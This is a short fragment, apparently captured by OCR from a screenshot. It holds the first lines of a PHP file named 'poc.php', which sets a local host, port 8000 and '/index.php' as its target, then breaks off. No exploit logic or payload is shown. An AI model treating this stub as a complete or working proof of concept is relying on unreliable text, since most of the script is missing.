
```

poc.php

```

<?php

$host = 'localhost';

$port = '8000';

$addr = '/index.php';
